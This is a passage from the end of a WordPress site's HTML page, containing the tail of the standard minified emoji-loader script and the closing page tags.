t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://internationalpublisher.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>
